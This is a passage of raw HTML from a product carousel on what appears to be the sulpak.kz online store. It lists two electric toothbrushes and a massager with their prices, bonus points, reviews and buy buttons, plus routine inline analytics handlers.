        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_2_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_3_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_187_4_1_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 6 | sulpak.kz"
         alt="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-9%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=187&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=187&amp;classId=30"
       data-product-id="30_187" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_187"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskaya_zubnaya_shchetka_philips_sonicare_for_kids_hx632204" 
                               data-product-id="495321"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="495321"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">52 990 ₸</div>

                                        <div class="product__label-discount">-9%</div>


                                </div>

                                    <div class="product__item-price ">

47 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-9%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 440 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 440 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=187&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(495321, this)"
            data-name="Электрическая зубная щетка Philips Sonicare For Kids  HX6322/04"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="495321"
            data-price="47990.0"
            data-brand="Philips"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="187"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskaya_zubnaya_shchetka_philips_sonicare_for_kids_hx632204"
            data-event-value-num="495321">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=495321&amp;classId=30&amp;id=187&amp;price=47990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Электрическая зубная щетка AENO DB7 ADB0007"
     data-code="631233"
     data-price="7490.0"
     data-brand="AENO"
     data-list="Электрические зубные щетки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/elektricheskie-zubniye-shchetki-aeno-adb0007" 
                   data-product-id="631233"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631233"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_hc1su0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_hc1su0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_hc1su0_320.webp"
         loading="eager"
         title="Электрическая зубная щетка AENO DB7 ADB0007"
         alt="Электрическая зубная щетка AENO DB7 ADB0007"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_oAX9Ig_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_oAX9Ig_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_oAX9Ig_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB7 ADB0007 - фото 2 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB7 ADB0007 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_PbvnIE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_PbvnIE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_PbvnIE_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB7 ADB0007 - фото 3 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB7 ADB0007 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_TcjZFP_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_TcjZFP_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_TcjZFP_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB7 ADB0007 - фото 4 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB7 ADB0007 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_Q7i3wa_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_Q7i3wa_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_30_269_0_1_Q7i3wa_320.webp"
         loading="lazy"
         title="Электрическая зубная щетка AENO DB7 ADB0007 - фото 5 | sulpak.kz"
         alt="Электрическая зубная щетка AENO DB7 ADB0007 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=269&amp;classId=30"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=269&amp;classId=30"
       data-product-id="30_269" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="30_269"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Электрические зубные щетки</div>

                        <div class="product__item-name">
                            <a href="/g/elektricheskie-zubniye-shchetki-aeno-adb0007" 
                               data-product-id="631233"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631233"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Электрическая зубная щетка AENO DB7 ADB0007
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

7 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 225 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 225 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=30&amp;goodId=269&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631233, this)"
            data-name="Электрическая зубная щетка AENO DB7 ADB0007"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631233"
            data-price="7490.0"
            data-brand="AENO"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="269"
            data-class-id="30"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="elektricheskie-zubniye-shchetki-aeno-adb0007"
            data-event-value-num="631233">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=631233&amp;classId=30&amp;id=269&amp;price=7490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажер Gezatone AMG108S"
     data-code="606290"
     data-price="7490.0"
     data-brand="GEZATONE"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg108s_2_nasadki" 
                   data-product-id="606290"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="606290"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_4_6_320.webp"
         loading="eager"
         title="Массажер Gezatone AMG108S"
         alt="Массажер Gezatone AMG108S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_3_6_320.webp"
         loading="lazy"
         title="Массажер Gezatone AMG108S - фото 2 | sulpak.kz"
         alt="Массажер Gezatone AMG108S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_2_6_320.webp"
         loading="lazy"
         title="Массажер Gezatone AMG108S - фото 3 | sulpak.kz"
         alt="Массажер Gezatone AMG108S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_1_6_320.webp"
         loading="lazy"
         title="Массажер Gezatone AMG108S - фото 4 | sulpak.kz"
         alt="Массажер Gezatone AMG108S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_725_0_6_320.webp"
         loading="lazy"
         title="Массажер Gezatone AMG108S - фото 5 | sulpak.kz"
         alt="Массажер Gezatone AMG108S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>8 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=725&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=725&amp;classId=331"
       data-product-id="331_725" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_725"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg108s_2_nasadki" 
                               data-product-id="606290"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="606290"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажер Gezatone AMG108S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

7 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 225 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 225 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=725&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606290, this)"
            data-name="Массажер Gezatone AMG108S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606290"
            data-price="7490.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="725"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_amg108s_2_nasadki"
            data-event-value-num="606290">
                <span class="buy-button-text hide-text">
                    Купить
